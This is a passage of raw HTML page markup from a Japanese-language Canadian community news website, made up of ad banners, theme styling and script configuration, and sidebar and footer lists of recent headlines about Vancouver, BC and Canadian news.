style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41396","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "130";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "44";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-01T00:20:00-08:00" >2026年1月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" class="td-image-wrap " title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" ><img class="entry-thumb" src="[data-uri]" alt="カナダ館のローリー・ピーターズ政府代表。2025年10月7日、大阪市。撮影　三島直美／日加トゥデイ" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Osaka-Expo_Canada-Pavilion_2025-10-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/osaka-expo-canada-pavilion-laurie-peters-interview/"  rel="bookmark" title="大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」">大阪・関西万博カナダ館代表ローリー・ピーターズさんインタビュー「カナダの誇りを日本の人たちに示せた」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T16:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41396","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1405";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "281";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>

            <div class="td-excerpt">
                リサイクルBCはバンクーバー市でアパートやコンドミニアムで軟質プラスチックのリサイクル回収を始めると発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41396","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "363";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


